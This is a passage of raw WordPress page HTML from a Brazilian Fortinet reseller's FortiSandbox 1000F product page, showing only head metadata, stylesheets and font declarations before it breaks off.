

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tndbrasil.com.br/assets/fortisandbox-1000f/
body_size: 36056
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tndbrasil.com.br/xmlrpc.php">
	<!-- Script Center marketing script Complianz GDPR/CCPA -->
				<script  type="text/plain"
											 data-category="marketing">
                    console.log("fire marketing script")
				</script>
				<title>FortiSandbox 1000F Parceiro e Revendedor Fortinet | TND Brasil</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TND Brasil &raquo;" href="https://tndbrasil.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TND Brasil &raquo;" href="https://tndbrasil.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortisandbox-1000f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortisandbox-1000f%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mascarascf7-css-css' href='https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://tndbrasil.com.br/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id="gdlr-core-google-font-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
